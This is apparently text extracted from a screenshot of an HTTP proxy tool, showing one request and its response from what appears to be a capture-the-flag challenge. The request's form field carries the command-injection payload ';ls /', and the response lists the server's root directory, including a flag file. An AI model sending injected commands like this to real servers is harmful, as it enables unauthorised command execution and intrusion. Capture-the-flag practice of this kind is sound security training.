 Request
Pretty Raw Hex Headers Query Params Body Params Cookies \n
1 POST /?input%5fdata= HTTP/1.1
2 Host: 45.122.249.68:20018
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 22
10 Content-Type: application/x-www-form-urlencoded
11
12 input_data=%3Bls%20%2F
Search...
0 matches
Response
Pretty Raw Hex Render Headers Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 03:13:20 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.8
5 Vary: Accept-Encoding
6 Content-Length: 1739
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 bin
11 boot
12 dev
13 etc
14 flag_0d7049824be12ca9d7da
15 home
16 lib
17 lib32
18 lib64
19 libx32
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 sbin
27 srv
28 sys
29 tmp
30 usr
Search...
0 matches